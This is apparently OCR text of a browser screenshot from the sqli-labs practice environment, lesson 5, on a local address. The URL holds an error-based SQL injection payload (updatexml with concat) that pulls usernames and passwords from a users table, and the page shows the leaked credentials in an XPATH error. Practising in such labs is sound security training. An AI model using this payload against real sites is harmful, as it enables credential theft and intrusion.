 Less-5 Double Query- Single
在线翻译_有道
不安全 192.168.112.1/sql1/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(username,123,password)%20from%20users),0x7e),3)--+
应用 哔哩哔哩 ( ゜- ゜)つ... QQ邮箱 有道翻译 鱼C工作室-免费编... 菜鸟教程 - 学的不... ZodGame论坛 - P... SockBoom 南京理工大学 智慧理工服务门户 OpenJudge - NOI... BUUCTF在线评测 CTFHub Bugku CTF 攻防世界 » 阅读清单
Welcome Dhakkan
XPATH syntax error: '~Dumb123Dumb,Angelina123I-kill-y'
SQLI DUMB SERIES-5